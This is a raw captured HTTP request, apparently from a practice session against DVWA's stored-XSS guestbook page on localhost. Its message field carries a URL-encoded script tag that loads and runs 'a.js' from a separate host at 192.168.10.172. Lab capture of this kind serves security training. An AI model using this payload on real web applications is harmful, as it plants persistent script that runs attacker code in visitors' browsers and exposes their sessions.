 1 POST /vulnerabilities/xss_s/ HTTP/1.1
2 Host: localhost
3 Content-Length: 117
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/vulnerabilities/xss_s/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: security=low; PHPSESSID=3p0fcp6q5o8e93ogkrdq20j7l7; security=low
21 Connection: keep-alive
22
23 txtName=test-1&mtxMessage=%3Cscript+src%3Dhttp%3A%2F%2F192.168.10.172%2Fa.js%3E%3C%2Fscript%3E&btnSign=Sign+Guestbook